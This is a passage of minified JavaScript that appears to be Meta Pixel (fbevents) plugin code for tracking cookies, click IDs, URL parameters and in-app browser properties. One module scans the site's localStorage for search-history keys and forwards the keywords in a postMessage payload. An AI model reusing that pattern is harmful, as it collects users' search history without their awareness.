return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
